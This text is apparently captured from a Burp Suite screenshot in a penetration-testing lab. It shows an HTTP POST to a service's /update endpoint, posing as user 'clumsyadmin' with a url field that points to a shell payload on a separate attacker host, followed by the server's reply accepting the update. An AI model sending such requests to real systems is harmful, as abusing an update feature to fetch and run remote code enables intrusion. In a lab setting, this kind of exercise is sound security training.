 Pretty Raw Hex \n
1 POST /update HTTP/1.1
2 Host: 192.168.182.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/json
0 Content-Length: 60
1
2 {
"user":"clumsyadmin",
"url":"http://192.168.45.229/shell"
}
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Thu, 15 Aug 2024 05:39:22 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 81
7
8 Update requested by clumsyadmin. Restart the software for changes to take effect.